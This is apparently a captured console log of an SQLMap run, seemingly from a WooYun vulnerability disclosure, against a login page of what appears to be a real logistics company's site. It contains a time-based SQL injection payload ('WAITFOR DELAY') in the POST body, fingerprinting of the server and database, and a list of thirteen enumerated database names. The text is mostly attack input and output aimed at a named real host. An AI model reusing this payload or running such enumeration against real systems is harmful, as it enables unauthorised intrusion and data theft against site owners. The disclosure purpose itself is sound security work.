 管理员: SQLMap
EGENERATOR=AEB19EF6&__EVENTVALIDATION=/wEWBgLljcuOAQLEqbOnBALGmdGVDAKu44m1DQLcu4
S2BAKsk+WyBwaURtGjKH4fu841tlgz+H1S+bRt&admin=admin'; WAITFOR DELAY '0:0:6'--&pwd
=1&checkCode=8821&submit=%E7%99%BB%E5%BD%95
---
[10:11:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[10:11:23] [INFO] fetching database names
[10:11:24] [WARNING] the SQL query provided does not return any output
[10:11:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[10:11:24] [INFO] fetching number of databases
[10:11:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:11:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:11:34] [ERROR] unable to retrieve the number of databases
available databases [13]:
[*] MaintainCenter
[*] master
[*] model
[*] msdb
[*] OpenData
[*] ReportServer
[*] ReportServerTempDB
[*] SellerCube
[*] sq8flyt
[*] SwitchDB
[*] tempdb
[*] TmpData
[*] TOPData
[10:11:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[10:11:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.flytexpress.com'
[*] shutting down at 10:11:40
www.wooyun.org
D:\Python27>